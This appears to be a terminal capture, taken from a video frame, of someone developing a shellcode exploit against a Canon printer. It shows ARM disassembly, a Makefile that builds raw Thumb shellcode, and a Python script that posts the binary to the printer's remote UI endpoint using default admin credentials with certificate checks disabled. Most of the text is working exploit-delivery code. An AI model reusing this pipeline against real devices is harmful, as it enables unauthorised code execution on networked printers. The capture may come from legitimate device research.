 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke
20188: ea000005 b 201a4 <_start+0xc0>
2018c: e1a00004 mov r0, r4
20190: e12fff38 blx r8
20194: e3a00101 mov r0, #1073741824 ; 0x40000000
20198: e5900000 ldr r0, [r0]
2019c: e1a00004 mov r0, r4
201a0: e12fff38 blx r8
201a4: e24bd018 sub sp, fp, #24
201a8: e8bd8df0 pop {r4, r5, r6, r7, r8, sl, fp, pc}
201ac: 0201a8c0 .word 0x0201a8c0
201b0: 45110108 .word 0x45110108
201b4: 001e780d .word 0x001e780d
201b8: 001e96d3 .word 0x001e96d3
201bc: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin a.out Makefile ram_00000000_40000000.bin shellcode.c superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ vim shellcode.c
pleb@gamey ~/canon/superpeekpoke $ ls^C
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 1048596
-rwxr-xr-x 1 pleb pleb 168 Feb 15 11:15 a.bin
-rwxr-xr-x 1 pleb pleb 2524 Feb 15 11:21 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 15 11:13 Makefile
-rw-r--r-- 1 pleb pleb 1073741824 Feb 14 08:07 ram_00000000_40000000.bin
-rw-r--r-- 1 pleb pleb 1050 Feb 15 11:20 shellcode.c
-rw-r--r-- 1 pleb pleb 438 Feb 14 07:41 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat Makefile
all:
arm-none-eabi-gcc -mthumb -Os -g -ffreestanding -nostdlib -nostdinc -Wall shellcode.c
objdump -d ./a.out
objcopy -O binary --only-section=.text a.out a.bin
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os
assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")
r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
"SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()
pleb@gamey ~/canon/superpeekpoke $